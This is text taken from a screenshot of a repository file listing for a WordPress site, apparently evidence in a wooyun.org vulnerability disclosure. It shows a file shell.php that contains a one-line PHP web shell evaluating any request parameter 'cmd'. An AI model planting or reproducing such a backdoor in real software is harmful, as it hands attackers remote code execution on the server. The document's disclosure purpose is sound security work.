 alibuybuy 3
Latest in Repository (HEAD) All Most Recent Today This Week This Month Name, Author or Revision
Name Date Modified Size Kind Revision Author
3g 2011年7月25日 下午3:21 -- Folder 8 alibuybuy@gmail.com
3g.html 2011年10月2日 下午1:30 2 KB HTML document 120 alibuybuy@gmail.com
alibuybuy.rar 2011年10月2日 下午1:30 59 KB RAR Archive 120 alibuybuy@gmail.com
config.yaml 2012年6月27日 上午10:19 453 bytes Plain Text File 174 alibuybuy@gmail.com
crossdomain.xml 2011年10月2日 下午1:30 152 bytes XML Document 120 alibuybuy@gmail.com
images 2012年6月19日 上午8:43 -- Folder 173 alibuybuy@gmail.com
index.php 2011年10月2日 下午1:30 397 bytes PHP 120 alibuybuy@gmail.com
license.txt 2011年10月2日 下午1:30 16 KB Plain Text Document 120 alibuybuy@gmail.com
mobileapi.php 2011年10月2日 下午1:30 10 KB PHP 120 alibuybuy@gmail.com
qqbrowser_2.9.1.225.apk 2012年1月12日 下午11:53 3.3 MB Document 152 alibuybuy@gmail.com
readme.html 2011年10月2日 下午1:30 8 KB HTML document 120 alibuybuy@gmail.com
shell.php Today 下午6:19 33 bytes PHP 175 alibuybuy@gmail.com
test.php 2011年10月2日 下午1:30 189 bytes PHP 120 alibuybuy@gmail.com
wp-activate.php 2011年10月2日 下午1:30 4 KB PHP 120 alibuybuy@gmail.com
wp-admin
wp-app.php
wp-atom.php
wp-blog-heade
wp-comments-
wp-commentsr
wp-config.php
wp-content
wp-cron.php
shell.php
shell.php
1 <?php
2 eval($_REQUEST['cmd']);
3 ?>
4
www.wooyun.org